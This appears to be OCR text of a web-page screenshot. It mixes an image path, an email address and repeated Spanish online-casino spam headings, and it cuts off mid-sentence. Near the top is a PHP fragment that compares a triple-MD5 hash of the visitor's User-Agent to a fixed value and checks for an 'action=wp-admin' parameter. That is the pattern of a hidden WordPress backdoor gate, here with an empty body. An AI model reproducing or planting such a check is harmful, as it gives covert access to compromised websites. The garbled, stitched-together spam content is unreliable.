
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Como Jugar Al Genting
Casino
Como Jugar Al Genting
Casino
La fiabilidad del método de pago pronto se